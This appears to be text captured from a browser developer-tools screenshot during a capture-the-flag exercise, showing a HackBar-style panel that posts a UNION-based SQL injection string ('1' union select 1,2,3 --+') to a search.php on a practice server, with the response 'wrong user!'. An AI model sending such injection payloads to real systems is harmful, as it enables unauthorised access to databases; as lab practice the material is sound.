 wrong user!
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://97ef4da2-03b2-4b56-82dd-d3cadc64b944.node4.buuoj.cn:81/search.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
name=1' union select 1,2,3 --+&pw=2